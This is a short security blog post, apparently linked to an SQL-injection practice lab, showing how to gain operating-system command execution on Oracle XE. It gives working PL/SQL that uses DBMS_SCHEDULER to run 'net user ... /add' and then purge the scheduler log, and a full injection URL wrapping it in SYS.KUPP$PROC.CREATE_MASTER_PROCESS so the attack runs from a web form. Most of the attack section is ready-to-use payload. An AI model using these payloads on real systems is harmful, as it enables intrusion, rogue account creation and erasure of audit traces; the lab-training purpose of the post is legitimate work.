Note: You can practice the below mentioned hack in our SQLi Lab
In last few years, I have done a few talks/webinar on how to exploit SQL Injection in a web application which talks to Oracle database. Particularly, how to execute OS code and do privilege escalation. You may want to read about it again here:
http://www.slideshare.net/owaspindia/new-and-improved-hacking-oracle-from-web-apps-sumit-sidharth
---
Oracle XE is a light weight database from Oracle which is available for FREE. The downside of being a light-weight database is that it does not have some hacker-friendly procedures/functionality. Notably, the java virtual machine is not present within Oracle XE. So, executing OS code after becoming a DBA user by creating a java procedure will not work.
However, the DBMS_SCHEDULER method will allow you to execute code (provided that oracleJobScheduler service is running). So, if you have network level access to an Oracle XE and managed to get DBA access then you can follow these steps to execute code:
SQL> select banner from v$version;
BANNER
-------------------------------------------------------------------------------
Oracle Database 11g Express Edition Release 11.2.0.2.0 - Production
PL/SQL Release 11.2.0.2.0 - Production
CORE 11.2.0.2.0 Production
TNS for 32-bit Windows: Version 11.2.0.2.0 - Production
NLSRTL Version 11.2.0.2.0 - Production
SQL> select user from dual;
USER
------------------------------
SYS

using DBMS_SCHEDULER package we will run these following 5 procedures :
begin
DBMS_SCHEDULER.create_program('myprog11','EXECUTABLE','net user pwned pwn3d!! /add',0,TRUE);
DBMS_SCHEDULER.create_job(job_name=>'myjob11',program_name=>'myprog11',
start_date=>NULL,repeat_interval=>NULL,end_date=>NULL,enabled=>TRUE,auto_drop=>TRUE);
dbms_lock.sleep(1);
dbms_scheduler.drop_program(program_name=>'myprog11');
dbms_scheduler.purge_log;
end;
---------
Cool. So, if you find a SQL Injection in a web application which talks to Oracle XE and you have privileges of DBA, then you can do the same attack from web. DBA user can call a function SYS.KUPP$PROC.CREATE_MASTER_PROCESS which lets you execute an anonymous PL/SQL block as an argument to this function. So, we can now pass all our statement as argument to this function and include this function in SQL:
select SYS.KUPP$PROC.CREATE_MASTER_PROCESS('DBMS_SCHEDULER.create_program(''myprog10'',''EXECUTABLE'',''net user pwned pwn3d!! /add'',0,TRUE);
DBMS_SCHEDULER.create_job(job_name=>''myjob10'',program_name=>''myprog10'',start_date=>NULL,repeat_interval=>NULL,end_date=>NULL,enabled=>TRUE,auto_drop=>TRUE);
dbms_lock.sleep(1);dbms_scheduler.drop_program(program_name=>''myprog10'');dbms_scheduler.purge_log;')from dual
Note: Oracle's SQL language don't allow execution of multiple statements and hence the importance of using the function SYS.KUPP$PROC.CREATE_MASTER_PROCESS

This is how it will look in URL:
http://host/searchResults.jsp?employeeName=JOHN' and (select SYS.KUPP$PROC.CREATE_MASTER_PROCESS('DBMS_SCHEDULER.create_program(''myprog10'',''EXECUTABLE'',''net user pwnedfromweb pwn3d!! /add'',0,TRUE);DBMS_SCHEDULER.create_job(job_name=>''myjob10'',program_name=>''myprog10'',start_date=>NULL,repeat_interval=>NULL,end_date=>NULL,enabled=>TRUE,auto_drop=>TRUE);dbms_lock.sleep(1);dbms_scheduler.drop_program(program_name=>''myprog10'');dbms_scheduler.purge_log;')from dual) is not null --
and this will add another user on the database host!
SQLiLab users: Practice this attack in Challenge 20. We will soon be rolling out a new/separate challenge with this attack in mind. We will also be adding a number of Oracle goodness in next few days. Watch this space... :)